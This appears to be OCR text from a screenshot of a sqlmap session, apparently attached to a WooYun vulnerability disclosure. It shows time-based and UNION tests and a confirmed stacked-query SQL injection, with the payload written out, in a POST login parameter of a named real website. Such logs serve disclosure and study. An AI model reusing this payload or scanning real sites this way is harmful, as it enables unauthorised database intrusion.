 管理员: C:\Windows\system32\cmd.exe
sk (1) values? [Y/n]
[17:16:44] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:16:45] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[17:16:45] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[17:16:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:16:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at leas
t one other (potential) technique found
[17:16:49] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[17:16:54] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[17:16:58] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[17:17:06] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[17:17:20] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 264 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin';SELECT PG_SLEEP(5)--","password":"admin","languageid":"2"}&__Re
questType=ajax&t=
---
[17:19:51] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:19:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ruidabbs.
com'
[*] shutting down at 17:19:51
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org